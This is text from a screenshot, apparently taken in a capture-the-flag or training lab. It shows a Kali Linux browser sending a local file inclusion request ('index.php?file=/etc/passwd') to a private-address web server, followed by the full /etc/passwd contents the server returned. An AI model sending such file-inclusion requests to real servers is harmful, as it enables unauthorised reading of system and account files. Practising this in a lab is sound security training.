 10.10.57.45:1337/file1010111/index.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache
/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/ :/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false
redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin